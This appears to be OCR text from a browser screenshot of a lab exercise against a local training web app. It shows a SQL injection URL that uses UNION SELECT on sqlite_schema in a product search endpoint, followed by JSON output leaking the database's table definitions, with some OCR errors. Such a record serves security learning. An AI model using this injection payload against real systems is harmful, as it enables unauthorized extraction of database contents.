 localhost:3000/rest/products/search?q=%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,sql%20FROM%20sqlite_schema--
K
Gmail YouTube Maps Translate Asisten IT23 6 Calendar Money Managemen... Asisten Genap 2025 RISTEK HMIT 2025 Free Udemy Coupon ARA 7.0 - Google D... OpenAI Prompt Opt...
retty-print
"status": "success",
"data": [
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": null
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city`
ARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER,
createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE (`ProductId`, `BasketId`))"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `Baskets` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `coupon` VARCHAR(255), `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
},